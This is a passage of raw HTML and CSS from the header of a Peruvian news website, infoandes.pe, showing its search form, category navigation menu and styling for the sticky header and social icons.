</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_57{
border-style:double !important;
border-color:#888888 !important;
border-width: 0px 0px 4px 0px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_57 .td_block_inner{
                    text-align: center;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                    width: 16px;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 0px;
                
                    top: 1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:12px !important;line-height:30px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 25px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    margin-top: 1px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 0px;
                
                    display: inline-block;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:15px !important;line-height:12px !important;font-weight:400 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 80%;
                    margin: 0 auto;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}.tdi_57 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_57 .tdb-menu:hover > li > a{
					opacity: 0.3;
				}.tdi_57 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:13px !important;line-height:12px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                    width: 12px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:50px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 8px;
                
                    margin-top: 4px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:10px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #1e73be;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #1e73be;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_57 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_57 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    bottom: -5px;
				
				    background-color:     ;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-square"></i></div><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-62"><a href="https://infoandes.pe/category/politica/"><div class="tdb-menu-item-text">POLÍTICA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-282"><a href="https://infoandes.pe/category/economia/"><div class="tdb-menu-item-text">ECONOMÍA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-275"><a href="https://infoandes.pe/category/sociedad/"><div class="tdb-menu-item-text">SOCIEDAD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26415"><a href="https://infoandes.pe/category/cultural/"><div class="tdb-menu-item-text">CULTURAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-277"><a href="https://infoandes.pe/category/educacion/"><div class="tdb-menu-item-text">EDUCACIÓN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-278"><a href="https://infoandes.pe/category/salud/"><div class="tdb-menu-item-text">SALUD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25566"><a href="https://infoandes.pe/category/institucional/"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row td-header-sticky-smart" data-sticky-offset="200" >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
padding-top:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
padding-top:6px !important;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:#000000 !important;
}
 
.tdi_62_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.8), rgba(0,0,0,0.94)) !important;
}
</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-top:15px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_66{
                    float: right;
                    clear: none;
                }
</style>
<div class="tdi_66_rand_style td-element-style"><style>
.tdi_66_rand_style{
background-color:#000000 !important;
}
 
.tdi_66_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#000000, #000000) !important;
}
</style></div>
<style>
.tds-social2 .tdm-social-item-wrap i,
                .tds-social2 .tdm-social-item-wrap .tdm-social-text{
                  color: #000;
                }.tds-social2 .tdm-social-item-wrap:hover i,
                .tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #4db2ec;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{
                  color: #000000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{
                  color: #ffa900;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{
                  color: #ea4c89;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{
                  color: #3B5998;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{
                  color: #ff0084;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{
                  color: #3f729b;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{
                  color: #ce2127;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{
                  color: #007bb6;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{
                  color: #cb2027;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{
                  color: #f36f24;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{
                  color: #ff5500;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{
                  color: #32506d;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{
                  color: #00aced;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{
                  color: #5289cc;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{
                  color: #bb0000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{
                  color: #507299;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{
                  color: #3ec729;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{
                  color: #7289DA;
                }.tdi_67 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 33px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_67 .tdm-social-item{
					width: 33px;
					height: 33px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{
